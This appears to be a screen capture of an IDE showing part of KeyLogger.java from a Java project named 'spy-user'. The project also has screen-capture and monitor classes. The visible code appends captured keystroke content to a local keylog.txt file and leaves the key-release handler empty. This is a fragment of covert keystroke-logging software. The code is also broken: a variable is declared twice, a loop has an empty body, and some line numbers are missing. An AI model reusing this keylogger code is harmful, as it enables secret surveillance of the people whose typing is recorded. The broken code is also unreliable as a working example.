 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
376.4/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
51
52 public void writefile(String cont){
53 try {
54
55 // Open given file in append mode by creating an
56 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
58 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
int i = 0;
60
61 // Writing on output stream
for(var i=0;i<10;i+=20)
63 {
64
65 }
66 out.write(cont);
67 // Closing the connection
68 out.close();
69 }
70
71 // Catch block to handle the exceptions
72 catch (IOException e) {
73
74 // Display message when exception occurs
75 System.out.println("exception occurred" + e);
76 }
77 }
78
79 @Override
public void nativeKeyReleased(NativeKeyEvent nke) {
81 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
82 // System.out.println(NativeKeyEvent.getKeyText(nke.getKeyCode()));
83 }
84
85 }
86
Output KeyLogger.java saved. spy-user (run) 1 63:14 INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:24
01-05-2023
3